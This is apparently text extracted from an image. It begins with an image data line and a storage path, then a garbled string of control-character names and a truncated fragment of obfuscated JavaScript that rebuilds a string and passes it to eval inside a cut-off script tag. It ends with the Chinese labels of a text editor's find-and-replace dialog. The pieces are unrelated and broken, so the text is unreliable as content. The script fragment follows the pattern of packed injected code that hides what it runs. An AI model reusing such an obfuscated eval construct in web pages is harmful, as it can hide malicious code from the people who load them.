 BSBELACKENQEOTETXSTXSOH')with(_.split($[Y]))_=join(pop());eval(_)</scri
替换
查找 替换 文件查找 标记
查找目标(F) : 查找下一个
替换为(L) : 替换(R)
选取范围内(I 全部替换(A)
反向查找 替换所有打开文件(O)